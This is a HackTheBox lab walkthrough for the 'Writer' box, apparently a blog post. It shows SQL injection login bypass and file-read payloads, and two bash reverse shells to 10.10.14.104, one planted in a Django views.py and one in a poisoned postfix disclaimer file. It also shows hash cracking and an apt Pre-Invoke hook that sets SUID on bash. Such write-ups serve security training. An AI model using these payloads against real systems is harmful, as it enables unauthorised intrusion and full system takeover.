Writer HackTheBox Walkthrough
Introduction
Writer is a CTF Linux box with difficulty rated as “medium”
on the HackTheBox platform. The machine covers SQL injection vulnerability and
privilege escalation using SMTP.
Table of Content
Network Scanning
·
Nmap
Enumeration
·
Directory enumeration to find admin page
·
Detecting SQL injection on login page
Exploitation
·
Exploiting UNION based SQLi to get essential
information about python based webserver
·
Fetching internal file using SQL injection to
compromise credentials of a user
Privilege Escalation
·
Escalating from www-data to Kyle by cracking
hashes in database
·
Escalating from Kyle to John by poisoning
postfix/disclaimer file
·
Escalating from John to root by exploiting
apt-get
Let’s deep dive into this.
Network Scanning
The dedicated IP address of the machine is 10.10.91.172. We’ll
run a nmap scan on this machine’s IP.
nmap -A 10.129.170.230
Open ports were:
·
22 running SSH
·
80 running a website
·
139 running netbios
·
445 running SMB
service
Enumeration
There was a website running on
port 80
So, we enumerated the directories
using gobuster and seclists medium wordlist
gobuster dir -w
/home/kali/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
We found an interesting directory
called administrative
This page seemed to be hosting a
login panel
Exploitation
Right away we tried logging in
using SQL injection payload
username: ' or 1=1 --
password: ' or 1=1 --
And we got logged in!
However, upon observing the
request in Burpsuite repeater and using a UNION based SQLi payload, we observed
that the second column in the active table was being reflected in the response
uname=admin' union
select 1,2,3,4,5,6 -- &password=admin
We can see the active database’s
name by changing the second column by database() in the payload. As you can
see, the active database is “writer”
uname=admin' union
select 1,database(),3,4,5,6 -- &password=admin
Similarly, we can read the
/etc/passwd file and try to learn what all users exists.
uname=admin' union
select 1,load_file("/etc/passwd"),3,4,5,6 -- &password=admin
This gave us an insight into the
system. It of course was running Apache web server so we looked at
000-default.conf file that includes absolute path of the website. Here, we
found a wsgi present which means that a python based webserver (Django or
Flask) was running on the webserver.
uname=admin' union
select
1,load_file("/etc/apache2/sites-enabled/000-default.conf"),3,4,5,6 --
&password=admin
Then we tried to read this wsgi
file as it includes functions that are used by the server to communicate with
the application. So we read this file and found __init__.py was being imported.
So, we decided to read
__init__.py file and found a credential!
From the knowledge of /etc/passwd
that we dumped earlier, we know there exists a finite number of users on the
system. Out of those, Kyle seemed to react to this password when we connected
to the SMB share. When we logged on to the share we saw the Python server’s
files on there. One such file on Django or Flask is the “views.py” file. Views hold the
logic that is required to return information as a response in whatever form to
the user. This logic is held in the file “views.py”
smbmap -H
10.129.170.230 -u "kyle" -p "ToughPasswordToCrack"
smbclient
//10.129.170.230/writer2_project -U 'kyle%ToughPasswordToCrack'
cd writer_web
get views.py
Logically, whatever is in
views.py should be rendered by the website. Hence, if we add a simply python
one liner, it would be rendered by the website too. That’s precisely what we
did. We added the following code in views.py
import os
os.system('bash -c
"bash -i >& /dev/tcp/10.10.14.104/1234 0>&1"')
Thereafter, we replaced this
views.py with the original one using put command in the SMB share
We set up a listener side by side
and gave the website a refresh. We had received a reverse shell!
Post Exploitation
The manage.py file in Django is
used to communicate with a website’s files and perform functions such as run
server and migrate changes. However, dbshell command is used to
communicate with the website’s database. So after a bit exploring we found a
hashed credential in auth_user table.
python3 manage.py
dbshell
show tables;
select * from
auth_user;
We took this cred and ran it with
hashcat using rockyou.txt wordlist
hashcat -m 10000 hash
rockyou.txt
The password came out to be: marcoantonio
I SSHed into Kyle using this
password and also observed that Kyle is a part of filter group.
Now, we listed all the files that
belonged to this filter group and noted /etc/postfix/disclaimer file which is
intended to automatically add disclaimer at the end of an e-mail.
find / -group filter
2>/dev/null
Now, since this disclaimer would
be automatically added to every e-mail, we can overwrite this file with our
reverse bash code and send a simple testing e-mail to john using netcat. The
following payload does the said thing.
echo "bash -c
'bash -i &>/dev/tcp/10.10.14.104/5555 0>&1'" >
/etc/postfix/disclaimer && echo -e "HELO writer.htb\nMail
From:kyle@writer.htb\nRCPT To: john@writer.htb\nData\nTo:
john@writer.htb\nFrom: kyle@writer.htb\nSubject: Testing\nTesting\n." | nc
localhost 25
And on our listener set up on
port 5555 we see user john’s shell! We just wanted to get a more stable shell
so we copied the private SSH key.
Changed the permissions to 0600
and SSHed into john. We observed that john was part of a group called
management. We look what other files are a part of this group. We saw a
directory apt.conf.d which is a part of management. What’s more is that this is
owned by root and belongs to apt-get package manager!
chmod 600 key
ssh -i key john@10.129.170.230
id
find / -group
management 2>/dev/null
ls -la /etc/apt
Upon inspecting a bit more, we
found that apt-get was running as a cron job. Hence, we will follow our article
here and use apt-get to escalate ourselves to root. The
payload that we are using inside Pre-Invoke is this: /bin/bash -c chmod 4777
/bin/bash
However, we have encoded it in
base64 as it wasn’t working in clear text.
echo
'apt::Update::Pre-Invoke {"echo
L2Jpbi9iYXNoIC1jICJjaG1vZCA0Nzc3IC9iaW4vYmFzaCIK | base64 -d | bash"};'
> /etc/apt/apt.conf.d/000-shell
ls -la /bin/bash
You can see that bash has SUID
bit set now! We’ll just launch it using -p option now and read the
congratulatory flag as we are now root!
/bin/bash -p
Hence, this is how we rooted the
box writer. Hope you enjoyed our approach. Thanks for reading!
































0 comments:
Post a Comment